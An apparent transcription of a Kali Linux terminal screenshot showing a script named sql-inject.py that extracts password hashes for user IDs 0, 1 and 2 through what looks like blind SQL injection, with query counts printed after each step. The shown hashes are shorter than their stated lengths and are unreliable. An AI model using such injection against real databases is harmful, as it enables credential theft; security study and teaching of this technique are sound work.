 notroot@kali: ~
File Actions Edit View Help
(notroot㉿kali)-[~]
$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
[!] 239 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
[!] 128 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b
[!] 276 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b
[!] 128 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f
[!] 591 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f
[!] 256 total queries!
> Enter a user ID to extract the password hash: